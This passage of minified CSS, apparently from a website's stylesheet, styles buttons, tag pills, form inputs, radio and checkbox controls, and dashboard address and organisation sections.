(min-width:769px){.btn--alt-type{font-size:16px!important}}.btn__price{display:inline-block}.btn__price--old{text-decoration:line-through;color:#8c9091}.btn__price--out{color:#8c9091}.btn__price+.btn__price{margin-left:.375rem}.btn--inverted{color:#fff;border-color:#fff;background:transparent}.btn--inverted-dark{color:#000;border-color:#000;background:transparent}.btn .tooltip{display:inline-block;height:11px;width:11px;margin:0 .375rem}@media screen and (min-width:561px){.btn{width:auto}.btn--full{display:block;width:100%}}@media screen and (min-width:1200px){.btn{padding:1rem 2.5rem;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}.btn--small,.btn--small-narrow{padding:0 .75rem;height:40px;font-size:14px;line-height:38px;font-size:.875rem;line-height:2.375rem}.btn--small-narrow{width:212px}.btn--tertiary{padding:0 .8rem}.btn--medium-narrow,.btn--tertiary{height:40px;font-size:14px;line-height:38px;font-size:.875rem;line-height:2.375rem}.btn--medium-narrow{padding:0 .5rem;width:229px}.btn--variant{padding:.75rem 1.1rem;display:inline-block;font-size:11px;line-height:13px;font-size:.6875rem;line-height:.8125rem}.btn--dashboard{padding:7px 54px}.btn--small-secondary{padding-top:11px;padding-bottom:11px}.btn+.btn{margin-top:0;margin-left:.375rem}.btn+.btn--full,.js-view-toggle .btn+.btn{margin-left:0}}a.btn.btn--tertiary{line-height:22px}@media screen and (min-width:1200px){a.btn.btn--tertiary{line-height:38px}}a.btn.btn--tertiary.btn--small{line-height:38px}.bg-color-gold a.btn.btn--tertiary{background:inherit;color:#fff;border-color:#fff}.btn.btn--skinny{padding:.75rem 3rem}.btn-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.btn-group .btn+.btn{margin-left:0}.btn-group .btn{margin-right:.6rem;margin-bottom:.6rem}@media screen and (min-width:769px){.btn-group .btn{margin-right:.75rem;margin-bottom:.75rem}}.book-sales-toggle{display:block;height:10px;width:10px;position:relative;margin:0 auto;text-align:center}.book-sales-toggle:before{content:"";background:url(/images/icon-expand.svg?c5c1290299862e58ac7045d1dfae830c) no-repeat 50%;background-size:cover;display:block;width:100%;height:100%;-webkit-transition:all .3s cubic-bezier(.666,0,.333,1);transition:all .3s cubic-bezier(.666,0,.333,1)}.book-sales-toggle.active:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.input-checkbox+label.pill,.pill,label.pill{display:inline-block;border-radius:100px;border:1px solid #ac9151;color:#887340;text-decoration:none;padding:.1875rem .6rem;cursor:pointer;margin:0 .1875rem .1875rem;font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;font-weight:600}@media screen and (min-width:769px){.input-checkbox+label.pill,.pill,label.pill{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}.input-checkbox+label.pill:active,.input-checkbox+label.pill:focus,.input-checkbox+label.pilla[href^=http]:hover,.pill:active,.pill:focus,.pilla[href^=http]:hover,label.pill:active,label.pill:focus,label.pilla[href^=http]:hover{outline:1px solid transparent;-webkit-box-shadow:0 0 6px #ac9151;box-shadow:0 0 6px #ac9151;border-radius:100px}.input-checkbox+label.pill.pill-keyword,.pill.pill-keyword,label.pill.pill-keyword{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;border-color:#333;color:#333;padding:.375rem 1.125rem;opacity:1;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;cursor:auto}.input-checkbox+label.pill__close,.pill__close,label.pill__close{display:inline-block;margin-left:.1875rem}.org__section .input-checkbox+label.pill,.org__section .pill,.org__section label.pill{margin:0;background:#ac9151;color:#fff}a.pill.pill-keyword{cursor:pointer}a.pill.pill-keyword:hover{border-color:#ac9151}.input-checkbox:active+label.pill,.input-checkbox:focus+label.pill,a.pill.pill-keyword:hover{outline:1px solid transparent;-webkit-box-shadow:0 0 6px #ac9151;box-shadow:0 0 6px #ac9151;border-radius:100px}.input-checkbox[disabled=disabled]+label.pill{pointer-events:none;cursor:not-allowed;color:hsla(192,2%,56%,.4);border-color:hsla(192,2%,56%,.4)}.input-checkbox+label.pill{margin:0 .375rem .375rem 0}@media screen and (min-width:769px){.pill-container{max-width:424px}.pill-container--full{min-height:31px;max-width:none}}form{margin:0}.small-form{max-width:350px}input[type=search]{border:0;outline:0;border-bottom:2px solid #8c9091;-webkit-appearance:none;-moz-appearance:none;background:transparent;padding:.375rem .75rem;height:40px;line-height:40px;display:block;width:100%;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem}@media screen and (min-width:769px){.org__section input[type=search],input[type=search]{max-width:350px}}input[type=search] ::-webkit-input-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}input[type=search] :-moz-placeholder,input[type=search] ::-moz-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}input[type=search] :-ms-input-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}input[type=search] ::-webkit-input-placeholder{text-transform:uppercase}input[type=search] :-moz-placeholder,input[type=search] ::-moz-placeholder{text-transform:uppercase}input[type=search] :-ms-input-placeholder{text-transform:uppercase}input[type=search].error{border-color:#dc2743}input[type=search].disabled{color:#f0f0f0}input[type=search] :active,input[type=search]:focus{outline:none;border:1px solid #256cbe!important}input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],select,textarea{border-radius:0;border:2px solid #8c9091;color:#333;-webkit-appearance:none;-moz-appearance:none;background:#fff;padding:.375rem .75rem;height:40px;line-height:40px;display:block;width:100%;font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem}@media screen and (min-width:769px){.org__section input[type=date],.org__section input[type=email],.org__section input[type=number],.org__section input[type=password],.org__section input[type=tel],.org__section input[type=text],.org__section select,.org__section textarea,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],select,textarea{max-width:350px}}input[type=date] ::-webkit-input-placeholder,input[type=email] ::-webkit-input-placeholder,input[type=number] ::-webkit-input-placeholder,input[type=password] ::-webkit-input-placeholder,input[type=tel] ::-webkit-input-placeholder,input[type=text] ::-webkit-input-placeholder,select ::-webkit-input-placeholder,textarea ::-webkit-input-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}input[type=date] :-moz-placeholder,input[type=date] ::-moz-placeholder,input[type=email] :-moz-placeholder,input[type=email] ::-moz-placeholder,input[type=number] :-moz-placeholder,input[type=number] ::-moz-placeholder,input[type=password] :-moz-placeholder,input[type=password] ::-moz-placeholder,input[type=tel] :-moz-placeholder,input[type=tel] ::-moz-placeholder,input[type=text] :-moz-placeholder,input[type=text] ::-moz-placeholder,select :-moz-placeholder,select ::-moz-placeholder,textarea :-moz-placeholder,textarea ::-moz-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}input[type=date] :-ms-input-placeholder,input[type=email] :-ms-input-placeholder,input[type=number] :-ms-input-placeholder,input[type=password] :-ms-input-placeholder,input[type=tel] :-ms-input-placeholder,input[type=text] :-ms-input-placeholder,select :-ms-input-placeholder,textarea :-ms-input-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}input[type=date] ::-webkit-input-placeholder,input[type=email] ::-webkit-input-placeholder,input[type=number] ::-webkit-input-placeholder,input[type=password] ::-webkit-input-placeholder,input[type=tel] ::-webkit-input-placeholder,input[type=text] ::-webkit-input-placeholder,select ::-webkit-input-placeholder,textarea ::-webkit-input-placeholder{text-transform:uppercase}input[type=date] :-moz-placeholder,input[type=date] ::-moz-placeholder,input[type=email] :-moz-placeholder,input[type=email] ::-moz-placeholder,input[type=number] :-moz-placeholder,input[type=number] ::-moz-placeholder,input[type=password] :-moz-placeholder,input[type=password] ::-moz-placeholder,input[type=tel] :-moz-placeholder,input[type=tel] ::-moz-placeholder,input[type=text] :-moz-placeholder,input[type=text] ::-moz-placeholder,select :-moz-placeholder,select ::-moz-placeholder,textarea :-moz-placeholder,textarea ::-moz-placeholder{text-transform:uppercase}input[type=date] :-ms-input-placeholder,input[type=email] :-ms-input-placeholder,input[type=number] :-ms-input-placeholder,input[type=password] :-ms-input-placeholder,input[type=tel] :-ms-input-placeholder,input[type=text] :-ms-input-placeholder,select :-ms-input-placeholder,textarea :-ms-input-placeholder{text-transform:uppercase}input[type=date].error,input[type=email].error,input[type=number].error,input[type=password].error,input[type=tel].error,input[type=text].error,select.error,textarea.error{border-color:#dc2743}input[type=date].disabled,input[type=email].disabled,input[type=number].disabled,input[type=password].disabled,input[type=tel].disabled,input[type=text].disabled,select.disabled,textarea.disabled{color:#f0f0f0}input[type=date] :active,input[type=date]:focus,input[type=email] :active,input[type=email]:focus,input[type=number] :active,input[type=number]:focus,input[type=password] :active,input[type=password]:focus,input[type=tel] :active,input[type=tel]:focus,input[type=text] :active,input[type=text]:focus,select :active,select:focus,textarea :active,textarea:focus{outline:none;border:2px solid #585cd4!important}input[type=date].select-narrow,input[type=email].select-narrow,input[type=number].select-narrow,input[type=password].select-narrow,input[type=tel].select-narrow,input[type=text].select-narrow,select.select-narrow,textarea.select-narrow{max-width:259px}#agreement-signature{width:100%;min-width:350px;max-width:650px}select.select-plain{border:none;background-size:16px;background-color:transparent;padding:0;padding-right:2.25rem;padding-left:.375rem;letter-spacing:.24px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem}input[type=submit]{border-radius:0;border:2px solid #ddd;-webkit-appearance:none}input[type=submit].btn{border-color:#585cd4}input[type=submit].btn.btn--tertiary{border-color:#1a1919}@media screen and (max-width:560px){.card__header input[type=submit]{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}input[type=search]{background:#fff url(/images/icon-search.svg?e82f86dbaa2164395b812f738ac1bc2a) no-repeat 5px;background-size:14px;padding-left:1.6875rem}select{background:#fff url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) no-repeat calc(100% - 16px);background-size:14px;padding-right:1.6875rem}.dashboard-table--orgs select{height:auto;padding:0;border:none;background-position:100%}input.input-date{background:#fff url(/images/icon-calendar.svg?fe2785fd4845394c119af595f50adac0) no-repeat 13px;background-size:14px;padding-left:42px}input[type=email],input[type=number],input[type=password],input[type=text]{height:40px;line-height:40px}input[type=text].input-number{width:46px;height:30px;padding:.1875rem 0;margin:0 .375rem;line-height:30px;text-align:center;border-width:1px}@media screen and (min-width:769px){input[type=text].input-number{font-size:18px;line-height:22px;font-size:1rem;line-height:1.22222222rem;line-height:20px}}@media screen and (min-width:769px){.utility-nav__dropdown .cart-table input[type=text].input-number{font-size:16px;font-size:.8rem;line-height:1rem;line-height:20px}}input[type=text].mini-text-input{border:1px solid #000;height:30px;font-size:12px;line-height:30px;font-size:.6rem;line-height:1.5rem}textarea{height:100px}fieldset{margin:0;padding:0;border:none}fieldset legend{margin-bottom:.75rem}fieldset legend.legend--padded{margin-bottom:2rem}fieldset legend.legend--new{margin-bottom:1rem}fieldset legend span{display:block}fieldset legend span[class^=type-]{margin:0}fieldset legend span[class^=type-header]{margin-bottom:.5rem}.fieldset-group:last-child{margin-bottom:1rem}.form-group+fieldset,fieldset+.form-group,fieldset+fieldset{margin-top:3rem;margin-bottom:1.5rem}.form-group+fieldset.fieldset--small,fieldset+.form-group.fieldset--small,fieldset+fieldset.fieldset--small{margin-top:.75rem}.form-group+fieldset.checkbox-fieldset legend,fieldset+.form-group.checkbox-fieldset legend,fieldset+fieldset.checkbox-fieldset legend{padding-top:2rem;border-top:1px solid #ddd}.form-group{display:block;position:relative;-webkit-transition:height .5s cubic-bezier(.666,0,.333,1);transition:height .5s cubic-bezier(.666,0,.333,1)}.form-group.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.form-group.flex .form-group--inline+.form-group--inline{margin-top:0;margin-left:45px}.form-group .forgot{color:#1a1919;text-decoration:underline;cursor:pointer;font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500}.form-group .forgot,.form-group .forgot svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.form-group .forgot svg *{fill:currentColor}.form-group .forgot:active,.form-group .forgot:hover{color:#ac9151}.form-group .forgot:active svg *,.form-group .forgot:hover svg *{fill:currentColor}@media screen and (min-width:769px){.form-group .forgot{position:absolute;top:0;right:0}}@media screen and (min-width:769px){.form-group--help-link{max-width:390px}}.form-group--50{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media screen and (min-width:769px){.form-group--50{max-width:390px}}.form-group--community{margin-top:.5rem;width:264px}@media screen and (min-width:992px){.form-group--community{margin-top:0}}.form-group+.form-group{margin-top:1rem}.form-group+.form-group.form-group--submit{margin-top:1.125rem}.form-group+.form-group.form-group--radio{margin-top:.75rem}.form-group+.form-group.form-group--checkbox,.form-group+.form-group.form-group--small{margin-top:.375rem}@media screen and (min-width:769px){.form-group--inline input[type=text]{max-width:390px}}@media screen and (min-width:769px){.form-group--inline+.form-group--inline{margin-top:0;margin-left:.75rem}}@media screen and (min-width:769px){.form-group--inline{display:inline-block}.form-group--50 .form-group--inline{max-width:50%}.form-group--inline+.form-group--inline{margin-top:0;margin-left:45px}}.form-group--radio{overflow:visible}.form-group--radio.form-group--submit{margin-top:.75rem}.form-group--radio+.form-group--radio{margin-top:.375rem;margin-left:0}@media screen and (min-width:769px){.form-group--radio+.form-group--radio{margin-top:0}.form-group--radio+.form-group--radio.form-group--inline{margin-left:.75rem}}.form-group--radio-block>.input-edit,.form-group--radio-block label{padding:1.5rem}@media screenscreen and (min-width:769px){.form-group--radio-block>.input-edit,.form-group--radio-block label{padding:1.2rem .75rem 1.2rem 3.2rem}}.form-group--radio-block>.input-edit.input-google-place,.form-group--radio-block>.input-edit.selected-block,.form-group--radio-block label.input-google-place,.form-group--radio-block label.selected-block{border-top:0;padding-top:0}.org__section .form-group--radio-block>.input-edit{padding-left:0;padding-right:0}.form-group--dashboard-orgs.form-group--radio-block>.input-edit:last-child{padding-bottom:0}.form-group--radio-block.no-address>.input-edit,.form-group--radio-block.no-address>label{padding-left:0}.form-group--hidden-radio>input-edit,.form-group--hidden-radio label{padding:1.125rem 1.125rem 1.125rem 3.2rem}.form-group__wrapper--inline-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.form-group__wrapper--inline-flex>*{margin-right:10px}.form-group__wrapper--inline-flex>:last-child{margin-right:0}.form-group__wrapper--inline-flex--small{max-width:390px}.form-group__wrapper--inline>*{display:inline-block}.license-step__music-materials .form-group{overflow:visible}.form-group--item{padding:2rem;border:1px solid #e7e7e7;border-bottom:none}@media screen and (min-width:561px){.form-group--item.active{border:1px solid #002e5f}}.form-group--item:last-child{border-bottom:1px solid #e7e7e7}.validator-help{color:#dc2743}.validator-success{color:#26a599}.input-radio{position:absolute;left:-9999px}.input-radio+label{display:block;padding-left:32px;margin:0;cursor:pointer;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:600;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;letter-spacing:.27px}.org__section .input-radio+label{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap;flex-wrap:wrap}.input-radio+label{position:relative;line-height:1.3rem}.input-radio+label .no-margin{margin-bottom:0}.input-radio+label:before{content:"";display:block;width:1.3rem;height:1.3rem;border-radius:50%;background:url(/images/icon-radio-empty.svg?ab464b0da54adb1cdcf5e0d188397bcf) no-repeat 50%;background-size:100%;position:absolute;left:0}.form-group--hidden-radio .input-radio+label:before{content:none}.input-radio:focus~label:before{-webkit-box-shadow:0 0 5px #585cd4;box-shadow:0 0 5px #585cd4}.input-radio:checked+label:before{background:#fff;background:url(/images/icon-radio-selected.svg?ec12283c53edc099f12c494d071be1f9) no-repeat 50%;background-size:100%}.input-radio:disabled+label{cursor:not-allowed;pointer-events:none}.form-group--radio-block .input-additional-info,.form-group--radio-block .input-edit[data-radio-watch]{display:block}.form-group--radio-block .input-additional-info.js-is-hidden,.form-group--radio-block .input-edit[data-radio-watch].js-is-hidden{display:none}.form-group--radio-block-details__detail{max-height:200px;overflow-y:auto;border:1px solid #ddd;padding:1rem 1.5rem;margin-top:10px;background:#fff;font-size:.8rem}.form-group--radio-block-details__wrapper{margin-bottom:1.5rem!important;margin-right:1.5rem;border:1px solid #ddd;padding:1.25rem 1.5rem;width:100%}@media screen and (min-width:992px){.form-group--radio-block-details__wrapper{width:calc(50% - 1.5rem)}}.form-group--radio-block-details__wrapper.active{border:1px solid #585cd4;background-color:rgba(42,110,187,.04)}.form-group--radio-block .input-radio:focus~label{outline:5px auto -webkit-focus-ring-color}.form-group--radio-block .input-radio~.input-edit,.form-group--radio-block .input-radio~label{border-left:1px solid #ddd;border-right:1px solid #ddd;padding-left:4rem}@media screen and (max-width:560px){.form-group--dashboard-addresses .form-group--radio-block .input-radio~.input-edit,.form-group--dashboard-addresses .form-group--radio-block .input-radio~label{padding-left:.75rem}}.org__section .form-group--radio-block .input-radio~.input-edit,.org__section .form-group--radio-block .input-radio~label{border-bottom:1px solid #ddd}.form-group--radio-block .input-radio~.input-edit:before,.form-group--radio-block .input-radio~label:before{left:2rem}.form-group--radio-block .input-radio+.label-header{margin-bottom:2rem}.form-group--radio-block:first-of-type .input-radio+label{border-top:1px solid #ddd}.form-group--radio-block:last-of-type .input-radio+label{border-bottom:1px solid #ddd}.org__section .form-group--radio-block .input-radio+label{margin-top:-1px}.org__section .form-group--radio-block .input-radio+label.is-active{background-color:rgba(88,92,212,.04);border-color:#002e5f;padding-bottom:0}.form-group--radio-block:last-of-type{border-bottom:1px solid #ddd}.form-group--dashboard-orgs.form-group--radio-block:last-of-type label{border-top:none;border-bottom:none}.form-group--50 .form-group--radio-block:last-of-type{border-bottom:none}.form-group--radio-block--margin-clear{margin-top:0}.form-group--radio-block+.form-group--radio-block{margin-top:0;border-top:1px solid #ddd}.form-group--radio-block+.form-group--radio-block.form-group--extra{border:1px solid #ddd;border-top:none}.form-group--radio-block .input-radio:checked+label,.form-group--radio-block .selected-block{background:-webkit-gradient(linear,left bottom,left top,from(rgba(172,193,218,.16)),to(rgba(172,193,218,.16))),#fff;background:linear-gradient(0deg,rgba(172,193,218,.16),rgba(172,193,218,.16)),#fff;border-bottom:none}@media screen and (max-width:560px){.form-group--dashboard-addresses .form-group--radio-block .input-radio:checked+label,.form-group--dashboard-addresses .form-group--radio-block .selected-block{padding-bottom:1.125rem}}@media screen and (max-width:768px){.dashboard .form-group--radio-block .input-radio:checked+label,.dashboard .form-group--radio-block .selected-block{padding-bottom:1.2rem}}.form-group--radio-block .input-primary-info{padding:2rem}.form-group--radio-block .input-edit{padding-top:0;display:block}.form-group--radio-block .input-radio:checked~.input-edit.js-is-hidden{display:none}.form-group--radio-block .input-radio:checked~.input-edit:last-child{border:1px solid #ddd;border-top:none}.form-group--hidden-radio .input-radio~.input-edit,.form-group--hidden-radio .input-radio~label{padding-left:1.125rem}.form-group--hidden-radio .input-radio:checked+label,.form-group--hidden-radio .input-radio:checked+label .type-label,.form-group--hidden-radio .selected-block,.form-group--hidden-radio .selected-block .type-label{color:#000}.form-group--hidden-radio+.form-group--hidden-radio{border-bottom:1px solid #ddd}.org__section .form-group--hidden-radio+.form-group--hidden-radio{border-bottom:none}.form-group--extra{border-top:none}.form-group--checkbox{display:block}.form-group--checkbox.pill-box{overflow:visible;display:inline-block}.form-group--checkbox.pill-box+.form-group--checkbox.pill-box{margin-top:0}.checkbox-button,.custom-checkbox{position:absolute;opacity:0;width:18px;height:18px;z-index:1}.custom-checkbox+label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;color:#000;font-weight:600;display:block;margin-bottom:.375rem;display:inline-block;position:relative;padding-left:28px;font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500}.custom-checkbox+label--large{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;letter-spacing:.11px;text-transform:uppercase;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}@media screen and (min-width:769px){.custom-checkbox+label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}.custom-checkbox+label--large{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;letter-spacing:.11px;text-transform:uppercase;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}}.custom-checkbox+label:before{content:"";display:inline-block;width:18px;height:18px;border:1px solid #8c9091;margin-right:8px;position:absolute;left:0}.custom-checkbox:checked+label:before{background:url(/images/icon-check.svg?46023a075e18884ff73f273d5936eb1b) 50%/contain no-repeat}.custom-checkbox:focus+label:before{outline:5px auto -webkit-focus-ring-color}.checkbox-button+label{border:1px solid #8c9091}.checkbox-button+label,.checkbox-button.toggler+label{display:inline-block;padding:.1875rem .375rem;cursor:pointer}.checkbox-button.toggler+label{border:1px solid #ddd;background:#ddd}.checkbox-button:checked+label{background:#1a1919;border-color:#1a1919;color:#fff}.checkbox-button:disabled+label{border-color:hsla(192,2%,56%,.4);background:none;color:hsla(192,2%,56%,.4)}.input-checkbox+label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;color:#1a1919;font-weight:600;display:block;margin-bottom:.375rem;display:inline-block;font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;line-height:1rem}.input-checkbox+label,.input-checkbox+label--large{font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.input-checkbox+label--large{letter-spacing:.11px;text-transform:uppercase;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}@media screen and (min-width:769px){.input-checkbox+label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}.input-checkbox+label--large{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;letter-spacing:.11px;text-transform:uppercase;font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}}.form-group--checkbox.shopping-cart .input-checkbox+label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;font-weight:600;font-weight:400;color:#333}@media screen and (min-width:769px){.form-group--checkbox.shopping-cart .input-checkbox+label{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}.input-checkbox--pill{position:absolute;left:-9999px}.input-checkbox--pill:focus+label{-webkit-box-shadow:0 0 5px #585cd4;box-shadow:0 0 5px #585cd4}.input-checkbox--pill:checked+label{background:#ac9151;color:#fff}@media screen and (min-width:561px){.checkbox-2-columns,.checkbox-3-columns{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media screen and (min-width:769px){.checkbox-3-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3}}.checkbox-groups{margin-bottom:1.125rem}.checkbox-groups [class^=col-]+[class^=col-]{margin-top:1.125rem}@media screen and (min-width:1200px){.checkbox-groups [class^=col-]+[class^=col-]{margin-top:0}}.form-control label.type-body-270{margin-bottom:.75rem!important}.form-control--small{max-width:50px}.form-control--small input{padding:0;text-align:center}.form-control--currency:before{content:"$";font-family:CircularXXWeb,Helvetica,Arial,sans-serif;color:#8c9091;padding-top:3px;font-size:18px;position:absolute;left:0;display:block;width:40px;height:40px;border:2px solid #8c9091;border-right:none;text-align:center;background:#f0f0f0;line-height:35px}.form-control--currency input{margin-left:40px;max-width:310px}@media screen and (max-width:768px){.form-control--currency input{width:calc(100% - 40px)}}.form-control--50 input{max-width:350px;width:100%}@media screen and (max-width:768px){.form-control--50 input,.form-control--50 textarea{width:100%}}.domain_uk .form-control--currency:before{content:"\A3"}.form-group textarea{margin-top:.375rem;margin-bottom:.375rem}.form-control{position:relative}input[type=text].input-promo-code{padding:1.4rem 3.2rem 1.4rem .75rem}input[type=text].input-promo-code--small{width:100%;padding:.375rem 3.2rem .375rem .75rem}@media screen and (min-width:769px){input[type=text].input-promo-code--small{width:280px!important}}@media screen and (min-width:769px){input[type=text].input-promo-code{width:390px}}.form-apply-button{position:absolute;top:0;bottom:0;right:.8rem;color:#585cd4;letter-spacing:.24px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem}.form-edit-buttons{position:absolute;top:calc(100% - 1.2rem - 35px);left:4rem}@media screen and (max-width:768px){.dashboard .form-edit-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:relative;left:auto;width:100%}}@media screen and (max-width:768px){.form-edit-buttons{width:100%}.form-edit-buttons .btn,.form-edit-buttons .form-cancel-button,.form-edit-buttons .form-delete-button,.form-edit-buttons .form-edit-button{display:inline-block;text-align:center;width:auto}.dashboard .form-edit-buttons .form-delete-button{margin:0}}@media screen and (max-width:768px) and (max-width:768px){.dashboard .form-edit-buttons .form-delete-button{margin-left:1.125rem}}@media screen and (max-width:768px){.js-is-editing .form-edit-buttons{display:none}}@media screen and (min-width:769px){.form-edit-buttons{position:absolute;top:.75rem;right:.75rem;left:auto;display:block;text-align:center;min-width:70px}.form-group--hidden-radio .form-edit-buttons{top:1.125rem;right:1.125rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.form-edit-buttons .js-form-cancel{margin-top:1rem}.form-group--orgs .form-edit-buttons{left:auto}.form-group--hidden-radio .form-edit-buttons{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media screen and (min-width:769px){.form-group--hidden-radio .form-edit-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.form-action-buttons{display:none}.input-radio:checked~.form-action-buttons{display:block}.js-form-cancel,.js-form-delete,.js-form-edit,.js-form-save{-webkit-appearance:none}.js-form-cancel.js-is-hidden,.js-form-delete.js-is-hidden,.js-form-edit.js-is-hidden,.js-form-save.js-is-hidden{display:none}.form-delete-button{text-align:center;padding:.375rem 0;color:#1a1919;text-decoration:underline;cursor:pointer;font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;display:block;margin:0 auto}.form-delete-button,.form-delete-button svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.form-delete-button svg *{fill:currentColor}.form-delete-button:active,.form-delete-button:hover{color:#ac9151}.form-delete-button:active svg *,.form-delete-button:hover svg *{fill:currentColor}.form-cancel-button{width:100%;padding:.375rem 0;color:#1a1919;text-decoration:underline;cursor:pointer;font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;display:block}.form-cancel-button,.form-cancel-button svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.form-cancel-button svg *{fill:currentColor}.form-cancel-button:active,.form-cancel-button:hover{color:#ac9151}.form-cancel-button:active svg *,.form-cancel-button:hover svg *{fill:currentColor}@media medium-up{.form-cancel-button{text-align:left}}.form-editable-area{display:block;min-height:80px;height:80px}.dashboard .org__section .form-editable-area{min-height:auto;height:auto}@media screen and (max-width:1199px){.dashboard .org__section .form-editable-area{margin-bottom:1rem}}.js-is-editing .form-editable-area{min-height:0;height:0}.form-editable-area--small{height:unset;min-height:unset}.form-group--orgs label{color:#1a1919;border-top:1px solid #ddd}.form-group--orgs:first-child label{border-bottom:1px solid #ddd}.form-group--orgs:not(:last-child){margin-bottom:2rem}.form-group--orgs+.form-group--orgs{border-top:none}.form-group--orgs.is-pending .input-radio+label{border-color:#ac9151}.form-group--dashboard-addresses label{border-top:1px solid #ddd;margin:unset}.form-group--dashboard-addresses .form-editable-area{min-height:auto;height:auto;margin-bottom:0;line-height:1rem}@media screen and (max-width:768px){.form-group--dashboard-addresses .form-editable-area{margin-bottom:.75rem}}.form-group--dashboard-addresses .form-edit-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-group--dashboard-addresses .form-edit-button{width:138px;padding-left:0;padding-right:0}@media screen and (max-width:560px){.form-group--dashboard-addresses .form-edit-button{width:141px}}.form-group--dashboard-addresses .form-edit-button+.form-edit-button{margin-left:0;margin-top:.375rem}@media screen and (max-width:768px){.form-group--dashboard-addresses .form-delete-button{margin:0;text-align:left}}.form-group--dashboard-addresses.form-group--radio-block+.form-group--radio-block{border-top:none}.form-group--dashboard-orgs{border-bottom:none!important}.form-number-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:40px;margin-left:.375rem}.form-number-group--increment{width:57px}.form-number-group input{display:inline-block;width:54px;text-align:center;font-weight:700;padding-right:0;margin-right:.75rem}.utility-nav__dropdown .cart-table .form-number-group{margin-left:0}.input-number-button{cursor:pointer;background-size:14px;display:inline-block;text-align:center;color:#333;padding-right:.75rem}.input-number-button.disabled{color:#f0f0f0}.input-number-button[data-input=subtract]{margin-top:-6px}@media screen and (max-width:768px){.dashboard [id^=credit-card-]{margin-bottom:1rem}}.file-upload input[type=file]{display:none}.file-upload__thumbnail{max-width:180px}.related-links__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.related-links__item .form-group--inline{margin-top:.375rem}.related-links__item+.related-links__item{margin-top:1.125rem}@media screen and (max-width:560px){.related-links__item .form-group--inline+.form-group--inline{margin-left:0}}@media screen and (min-width:769px){.related-links__item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.related-links__item .form-group--inline{margin-top:0}}.related-links+.related-links{margin-top:.75rem}@media screen and (max-width:560px){.search-filters .date-picker{margin-right:0}}.search-filters ul 